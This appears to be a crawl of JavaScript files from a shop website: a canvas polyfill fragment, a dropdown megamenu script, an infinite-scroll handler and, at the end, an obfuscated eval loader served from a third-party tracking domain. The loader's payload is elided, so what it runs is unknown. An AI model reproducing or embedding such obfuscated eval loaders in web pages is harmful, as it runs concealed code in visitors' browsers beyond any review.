H={},L={},$={butt:"flat",round:"round"},d=C.prototype;d.clearRect=function(){this.textMeasureEl_&&(this.textMeasureEl_.removeNode(!0),this.textMeasureEl_=null);this.element_.innerHTML=""};d.beginPath=function(){this.currentPath_=[]};d.moveTo=function(a,b){var c=s(this,a,b);this.currentPath_.push({type:"moveTo",x:c.x,y:c.y});this.currentX_=c.x;this.currentY_=c.y};d.lineTo=function(a,b){var c=s(this,a,b);this.currentPath_.push({type:"lineTo",x:c.x,y:c.y});this.currentX_=c.x;this.currentY_=c.y};d.bezierCurveTo=
function(a,b,c,g,e,f){e=s(this,e,f);a=s(this,a,b);c=s(this,c,g);R(this,a,c,e)};d.quadraticCurveTo=function(a,b,c,g){a=s(this,a,b);c=s(this,c,g);g={x:this.currentX_+2/3*(a.x-this.currentX_),y:this.currentY_+2/3*(a.y-this.currentY_)};R(this,g,{x:g.x+(c.x-this.currentX_)/3,y:g.y+(c.y-this.currentY_)/3},c)};d.arc=function(a,b,c,g,e,f){c*=q;var d=f?"at":"wa",k=a+K(g)*c-r,n=b+J(g)*c-r;g=a+K(e)*c-r;e=b+J(e)*c-r;k!=g||f||(k+=0.125);a=s(this,a,b);k=s(this,k,n);g=s(this,g,e);this.currentPath_.push({type:d,
x:a.x,y:a.y,radius:c,xStart:k.x,yStart:k.y,xEnd:g.x,yEnd:g.y})};d.rect=function(a,b,c,g){this.moveTo(a,b);this.lineTo(a+c,b);this.lineTo(a+c,b+g);this.lineTo(a,b+g);this.closePath()};d.strokeRect=function(a,b,c,g){var e=this.currentPath_;this.beginPath();this.moveTo(a,b);this.lineTo(a+c,b);this.lineTo(a+c,b+g);this.lineTo(a,b+g);this.closePath();this.stroke();this.currentPath_=e};d.fillRect=function(a,b,c,g){var e=this.currentPath_;this.beginPath();this.moveTo(a,b);this.lineTo(a+c,b);this.lineTo(a+
c,b+g);this.lineTo(a,b+g);this.closePath();this.fill();this.currentPath_=e};d.createLinearGradient=function(a,b,c,g){var e=new w("gradient");e.x0_=a;e.y0_=b;e.x1_=c;e.y1_=g;return e};d.createRadialGradient=function(a,b,c,g,e,f){var d=new w("gradientradial");d.x0_=a;d.y0_=b;d.r0_=c;d.x1_=g;d.y1_=e;d.r1_=f;return d};d.drawImage=function(a,b){var c,g,e,d,r,y,n,h;e=a.runtimeStyle.width;d=a.runtimeStyle.height;a.runtimeStyle.width="auto";a.runtimeStyle.height="auto";var l=a.width,u=a.height;a.runtimeStyle.width=
e;a.runtimeStyle.height=d;if(3==arguments.length)c=arguments[1],g=arguments[2],r=y=0,n=e=l,h=d=u;else if(5==arguments.length)c=arguments[1],g=arguments[2],e=arguments[3],d=arguments[4],r=y=0,n=l,h=u;else if(9==arguments.length)r=arguments[1],y=arguments[2],n=arguments[3],h=arguments[4],c=arguments[5],g=arguments[6],e=arguments[7],d=arguments[8];else throw Error("Invalid number of arguments");var m=s(this,c,g),p=[];p.push(" <g_vml_:group",' coordsize="',10*q,",",10*q,'"',' coordorigin="0,0"',' style="width:',
10,"px;height:",10,"px;position:absolute;");if(1!=this.m_[0][0]||this.m_[0][1]||1!=this.m_[1][1]||this.m_[1][0]){var t=[];t.push("M11=",this.m_[0][0],",","M12=",this.m_[1][0],",","M21=",this.m_[0][1],",","M22=",this.m_[1][1],",","Dx=",k(m.x/q),",","Dy=",k(m.y/q),"");var v=s(this,c+e,g),w=s(this,c,g+d);c=s(this,c+e,g+d);m.x=x.max(m.x,v.x,w.x,c.x);m.y=x.max(m.y,v.y,w.y,c.y);p.push("padding:0 ",k(m.x/q),"px ",k(m.y/q),"px 0;filter:progid:DXImageTransform.Microsoft.Matrix(",t.join(""),", sizingmethod='clip');")}else p.push("top:",
k(m.y/q),"px;left:",k(m.x/q),"px;");p.push(' ">','<g_vml_:image src="',a.src,'"',' style="width:',q*e,"px;"," height:",q*d,'px"',' cropleft="',r/l,'"',' croptop="',y/u,'"',' cropright="',(l-r-n)/l,'"',' cropbottom="',(u-y-h)/u,'"'," />","</g_vml_:group>");this.element_.insertAdjacentHTML("BeforeEnd",p.join(""))};d.stroke=function(a){var b=[];b.push("<g_vml_:shape",' filled="',!!a,'"',' style="position:absolute;width:',10,"px;height:",10,'px;"',' coordorigin="0,0"',' coordsize="',10*q,",",10*q,'"',
' stroked="',!a,'"',' path="');for(var c={x:null,y:null},d={x:null,y:null},e=0;e<this.currentPath_.length;e++){var f=this.currentPath_[e];switch(f.type){case "moveTo":b.push(" m ",k(f.x),",",k(f.y));break;case "lineTo":b.push(" l ",k(f.x),",",k(f.y));break;case "close":b.push(" x ");f=null;break;case "bezierCurveTo":b.push(" c ",k(f.cp1x),",",k(f.cp1y),",",k(f.cp2x),",",k(f.cp2y),",",k(f.x),",",k(f.y));break;case "at":case "wa":b.push(" ",f.type," ",k(f.x-this.arcScaleX_*f.radius),",",k(f.y-this.arcScaleY_*
f.radius)," ",k(f.x+this.arcScaleX_*f.radius),",",k(f.y+this.arcScaleY_*f.radius)," ",k(f.xStart),",",k(f.yStart)," ",k(f.xEnd),",",k(f.yEnd))}if(f){if(null==c.x||f.x<c.x)c.x=f.x;if(null==d.x||f.x>d.x)d.x=f.x;if(null==c.y||f.y<c.y)c.y=f.y;if(null==d.y||f.y>d.y)d.y=f.y}}b.push(' ">');a?T(this,b,c,d):S(this,b);b.push("</g_vml_:shape>");this.element_.insertAdjacentHTML("beforeEnd",b.join(""))};d.fill=function(){this.stroke(!0)};d.closePath=function(){this.currentPath_.push({type:"close"})};d.save=function(){var a=
{};P(this,a);this.aStack_.push(a);this.mStack_.push(this.m_);this.m_=t(D(),this.m_)};d.restore=function(){this.aStack_.length&&(P(this.aStack_.pop(),this),this.m_=this.mStack_.pop())};d.translate=function(a,b){z(this,t([[1,0,0],[0,1,0],[a,b,1]],this.m_),!1)};d.rotate=function(a){var b=K(a);a=J(a);z(this,t([[b,a,0],[-a,b,0],[0,0,1]],this.m_),!1)};d.scale=function(a,b){this.arcScaleX_*=a;this.arcScaleY_*=b;z(this,t([[a,0,0],[0,b,0],[0,0,1]],this.m_),!0)};d.transform=function(a,b,c,d,e,f){z(this,t([[a,
b,0],[c,d,0],[e,f,1]],this.m_),!0)};d.setTransform=function(a,b,c,d,e,f){z(this,[[a,b,0],[c,d,0],[e,f,1]],!0)};d.drawText_=function(a,b,c,d,e){var f=this.m_;d=0;var r=1E3,t=0,n=[],h;h=this.font;if(L[h])h=L[h];else{var l=document.createElement("div").style;try{l.font=h}catch(u){}h=L[h]={style:l.fontStyle||"normal",variant:l.fontVariant||"normal",weight:l.fontWeight||"normal",size:l.fontSize||10,family:l.fontFamily||"sans-serif"}}var l=h,m=this.element_;h={};for(var p in l)h[p]=l[p];p=parseFloat(m.currentStyle.fontSize);
m=parseFloat(l.size);"number"==typeof l.size?h.size=l.size:-1!=l.size.indexOf("px")?h.size=m:-1!=l.size.indexOf("em")?h.size=p*m:-1!=l.size.indexOf("%")?h.size=p/100*m:-1!=l.size.indexOf("pt")?h.size=m/0.75:h.size=p;h.size*=0.981;p=h.style+" "+h.variant+" "+h.weight+" "+h.size+"px "+h.family;m=this.element_.currentStyle;l=this.textAlign.toLowerCase();switch(l){case "left":case "center":case "right":break;case "end":l="ltr"==m.direction?"right":"left";break;case "start":l="rtl"==m.direction?"right":
"left";break;default:l="left"}switch(this.textBaseline){case "hanging":case "top":t=h.size/1.75;break;case "middle":break;default:case null:case "alphabetic":case "ideographic":case "bottom":t=-h.size/2.25}switch(l){case "right":d=1E3;r=0.05;break;case "center":d=r=500}b=s(this,b+0,c+t);n.push('<g_vml_:line from="',-d,' 0" to="',r,' 0.05" ',' coordsize="100 100" coordorigin="0 0"',' filled="',!e,'" stroked="',!!e,'" style="position:absolute;width:1px;height:1px;">');e?S(this,n):T(this,n,{x:-d,y:0},
{x:r,y:h.size});e=f[0][0].toFixed(3)+","+f[1][0].toFixed(3)+","+f[0][1].toFixed(3)+","+f[1][1].toFixed(3)+",0,0";b=k(b.x/q)+","+k(b.y/q);n.push('<g_vml_:skew on="t" matrix="',e,'" ',' offset="',b,'" origin="',d,' 0" />','<g_vml_:path textpathok="true" />','<g_vml_:textpath on="true" string="',N(a),'" style="v-text-align:',l,";font:",N(p),'" /></g_vml_:line>');this.element_.insertAdjacentHTML("beforeEnd",n.join(""))};d.fillText=function(a,b,c,d){this.drawText_(a,b,c,d,!1)};d.strokeText=function(a,
b,c,d){this.drawText_(a,b,c,d,!0)};d.measureText=function(a){this.textMeasureEl_||(this.element_.insertAdjacentHTML("beforeEnd",'<span style="position:absolute;top:-20000px;left:0;padding:0;margin:0;border:none;white-space:pre;"></span>'),this.textMeasureEl_=this.element_.lastChild);var b=this.element_.ownerDocument;this.textMeasureEl_.innerHTML="";this.textMeasureEl_.style.font=this.font;this.textMeasureEl_.appendChild(b.createTextNode(a));return{width:this.textMeasureEl_.offsetWidth}};d.clip=function(){};
d.arcTo=function(){};d.createPattern=function(a,b){return new I(a,b)};w.prototype.addColorStop=function(a,b){b=G(b);this.colors_.push({offset:a,color:b.color,alpha:b.alpha})};d=A.prototype=Error();d.INDEX_SIZE_ERR=1;d.DOMSTRING_SIZE_ERR=2;d.HIERARCHY_REQUEST_ERR=3;d.WRONG_DOCUMENT_ERR=4;d.INVALID_CHARACTER_ERR=5;d.NO_DATA_ALLOWED_ERR=6;d.NO_MODIFICATION_ALLOWED_ERR=7;d.NOT_FOUND_ERR=8;d.NOT_SUPPORTED_ERR=9;d.INUSE_ATTRIBUTE_ERR=10;d.INVALID_STATE_ERR=11;d.SYNTAX_ERR=12;d.INVALID_MODIFICATION_ERR=
13;d.NAMESPACE_ERR=14;d.INVALID_ACCESS_ERR=15;d.VALIDATION_ERR=16;d.TYPE_MISMATCH_ERR=17;G_vmlCanvasManager=U;CanvasRenderingContext2D=C;CanvasGradient=w;CanvasPattern=I;DOMException=A}();
/*eslint-enable*/
/*jshint ignore:end*/

--- FILE ---
content_type: application/javascript
request_url: https://www.kaanlaser.com/catalog/view/javascript/megamenu/megamenu.js
body_size: 311
content:
$(document).ready(function() {
		$('#menu-vertical #menu-vertical-list').menuAim({
			activateCallback: activateSubmenu,
			deactivateCallback: deactivateSubmenu,
		});
		function activateSubmenu(row) {
			if($(row).hasClass('dropdown')){
				$(row).addClass('menu-open');
			}	
		}
		function deactivateSubmenu(row) {$(row).removeClass('menu-open');}
		function exitMenu(row) {return true;}
		$('.dropdown-menu-simple .nsmenu-haschild').menuAim({
			activateCallback: activateSubmenu2level,
			deactivateCallback: deactivateSubmenu2level,
		});
		function activateSubmenu2level(row) {
			if($(row).hasClass('nsmenu-issubchild')){
				$(row).addClass('menu-open-2level');
			}
		}
		function deactivateSubmenu2level(row) {$(row).removeClass('menu-open-2level');}
		function exitMenu2level(row) {return true;}	
		$('.dropdown-menu-simple .nsmenu-ischild-simple').menuAim({
			activateCallback: activateSubmenu4level,
			deactivateCallback: deactivateSubmenu4level,
		});
		function activateSubmenu4level(row) {
			
		$(row).addClass('menu-open-4level');}
		function deactivateSubmenu4level(row) {$(row).removeClass('menu-open-4level');}
		function exitMenu4level(row) {return true;}	
		
		$(".ns-dd").hover(function() {$(this).parent().find('.parent-link').toggleClass('hover');});
		$(".child-box").hover(function() {$(this).parent().find('.with-child').toggleClass('hover');});
		$(".nsmenu-ischild.nsmenu-ischild-simple").hover(function() {$(this).parent().find('> a').toggleClass('hover');});
		$(".child_4level_simple").hover(function() {$(this).parent().find('> a').toggleClass('hover');});
		
		
		$('#menu-vertical #menu-vertical-list .toggle-child').on('click', function(e) {
			e.stopPropagation();
			$(this).toggleClass('open');
			$(this).next().next().slideToggle(0);
		});
		
		$('#additional-menu li.dropdown').hover(function() {
			$(this).find('.dropdown-menu').stop(true, true).delay(10);
			$(this).addClass('open');
			$(this).find('.dropdown-toggle').attr('aria-expanded', 'true');
		}, function() {
			$(this).find('.dropdown-menu').stop(true, true).delay(10);
			$(this).removeClass('open');
			$(this).find('.dropdown-toggle').attr('aria-expanded', 'false')
		});
		
	// Menu
	$('#menu-vertical .dropdown-menu').each(function() {
		var menu = $('#menu-vertical').offset();
		var dropdown = $(this).parent().offset();

		var i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menu-vertical').outerWidth());

		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});
//MENU 2
nsmenu_menu();
additional_menu();
$( window ).resize(function() {
	nsmenu_menu();
	additional_menu();
});
$( "#additional-menu a.dropdown-toggle" ).bind( "click", function() {
	if(($(this).attr('href')!="javascript:void(0);")&&($( document ).width()>767))
	{
	window.document.location=$(this).attr('href');
	}
});
$( "#horizontal-menu a.dropdown-toggle" ).bind( "click", function() {
	if(($(this).attr('href')!="javascript:void(0);")&&($( document ).width()>767))
	{
	window.document.location=$(this).attr('href');
	}
});
$( "#menu-vertical a.dropdown-toggle" ).bind( "click", function() {
	if(($(this).attr('href')!="javascript:void(0);")&&($( document ).width()>767))
	{
	window.document.location=$(this).attr('href');
	}
});

function additional_menu(){
	$(".nsmenu-bigblock-additional").css('width',$("#additional-menu").outerWidth()-2);
	$('#additional-menu .dropdown-menu').each(function() {
		var menu = $('#additional-menu').offset();
		var dropdown = $(this).parent().offset();		
		var i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#additional-menu').outerWidth());
		
		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 1) + 'px');
		}		
		var l=$(this).outerWidth()-2;			
		$(this).find(".nsmenu-ischild-simple").css('left',l);
		
	});
}
function nsmenu_menu(){
	$(".nsmenu-bigblock").css('width',$("#horizontal-menu .navbar-collapse").outerWidth()-2);
	$('#horizontal-menu .dropdown-menu').each(function() {
		var menu = $('#horizontal-menu .navbar-collapse').offset();
		var dropdown = $(this).parent().offset();		
		var i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#horizontal-menu .navbar-collapse').outerWidth());
		
		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 1) + 'px');
		}		
		var l=$(this).outerWidth()-2;			
		$(this).find(".nsmenu-ischild-simple").css('left',l);
		
	});
}	
});




--- FILE ---
content_type: application/javascript
request_url: https://www.kaanlaser.com/catalog/view/javascript/scrollHandler.js
body_size: 440
content:
let _throttleTimer = null;
let _throttleDelay = 100;
let _processing = false;

let _nextPageUrl = Node;

function HidePagination() {
    $('#content .row:last').hide();
}

function ScrollHandler(e) {
    //throttle event:
    clearTimeout(_throttleTimer);

    _throttleTimer = setTimeout(function () {

        let lastProductTop = $('.product-layout:last')[0].getBoundingClientRect().top;

        //console.log([$(window).height(), lastProductTop]);

        if ((lastProductTop < $(window).height()) && !_processing) {

            //console.log("Getting next page...");

            getNextPageContent();

        }
    }, _throttleDelay);
}

function updateQueryStringParameter(uri, key, value) {
    var re = new RegExp("([?&])" + key + "=.*?(&|$)", "i");
    var separator = uri.indexOf('?') !== -1 ? "&" : "?";

    if (uri.match(re)) {
        return uri.replace(re, '$1' + key + "=" + value + '$2');
    } else {
        return uri + separator + key + "=" + value;
    }
}

function getNextPageContent() {
    $.urlParam = function (name, url) {
        var results = new RegExp('[\?&]' + name + '=([^&#]*)')
            .exec(url);

        return (results !== null) ? results[1] || 0 : false;
    }

    var nextUrl = _nextPageUrl;
    if (nextUrl) {
        var pageNum = $.urlParam('page', nextUrl);

        nextUrl = updateQueryStringParameter(window.location.href, 'page', pageNum);

        $('.product-layout').parent().addClass("infscrlintro");
        $.ajax({
            url: nextUrl,
            dataType: 'html',
            cache: false,
            beforeSend: function () {
                _processing = true;
            },
            success: function (html) {
                _processing = false;

                var productClass = $('.product-layout').attr('class');

                var div = $('.product-layout', $(html));
                $('.infscrlintro').append(div);

                nextUrl = getNextPageUrlFromPagination($("<div/>").append(html).find('ul.pagination'));

                if (nextUrl) {
                    _nextPageUrl = nextUrl;
                } else {
                    _nextPageUrl = null;

                    $(window).off('scroll', ScrollHandler);
                }

                $('.product-layout').attr('class', productClass);
            }
        });
    } else {
        $(window).off('scroll', ScrollHandler);
    }
}

function getNextPageUrlFromPagination(pagination_elem) {
    let url = null;

    if (pagination_elem) {

        let activeElem = $(pagination_elem).find('.active');

        if (activeElem.length > 0) {
            url = $(activeElem[0].nextSibling).find('a').attr('href');
        }
    }

    return url;
}

$(document).ready(function () {

    _nextPageUrl = getNextPageUrlFromPagination($('ul.pagination'));
    //console.log(_nextPageUrl);

    HidePagination();

    if (_nextPageUrl) {
        $(window).off('scroll', ScrollHandler).on('scroll', ScrollHandler);
    }
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gateway.flowytracking.com/library
body_size: 23042
content:
var _0xc99e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc99e[2][_0xc99e[1]](_0xc99e[0]);var h=g[_0xc99e[3]](0,e);var i=g[_0xc99e[3]](0,f);var j=d[_0xc99e[1]](_0xc99e[0])[_0xc99e[10]]()[_0xc99e[9]](function(a,b,c){if(h[_0xc99e[4]](b)!==-1)return a+=h[_0xc99e[4]](b)*(Math[_0xc99e[8]](e,c))},0);var k=_0xc99e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc99e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",64,"nQUVGDItf",44,2,28))